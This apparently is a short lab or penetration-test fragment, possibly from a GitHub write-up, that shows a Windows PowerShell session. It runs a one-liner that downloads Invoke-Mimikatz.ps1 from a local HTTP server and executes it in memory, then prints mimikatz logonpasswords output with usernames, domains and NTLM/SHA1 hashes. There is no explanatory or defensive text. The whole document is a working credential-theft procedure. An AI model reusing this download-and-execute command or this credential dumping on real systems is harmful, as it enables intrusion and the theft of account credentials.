 PS C:\> http://192.168.1.3:8000
PS C:\>
PS C:\> powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.3:8000/Invoke-Mimikatz.ps1'); Invoke
-Mimikatz -DumpCreds"
  .#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 236242 (00000000:00039ad2)
Session           : Interactive from 1
User Name         : Security
Domain            : ZZX
Logon Server      : WIN-2I68KJFQ1U4
Logon Time        : 2021/10/8 13:04:57
SID               : S-1-5-21-2150196639-2455517135-23623471-1001
        msv :
         [00000003] Primary
         * Username : Security
         * Domain   : ZZX
         * NTLM     : 31d6cfe0d16ae931b73c59d7e0c089c0
         * SHA1     : da39a3ee5e6b4b0d3255bfef95601890afd80709
         [00010000] CredentialKeys
         * NTLM     : 31d6cfe0d16ae931b73c59d7e0c089c0
         * SHA1     : da39a3ee5e6b4b0d3255bfef95601890afd80709
        tspkg :
        wdigest :
         * Username : Security
         * Domain   : ZZX
         * Password : (null)
        kerberos :
         * Username : Security
         * Domain   : ZZX.COM
         * Password : (null)
        ssp :   KO
        credman :
Authentication Id : 0 ; 69600 (00000000:00010fe0)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2021/10/8 13:04:16
SID               : S-1-5-90-1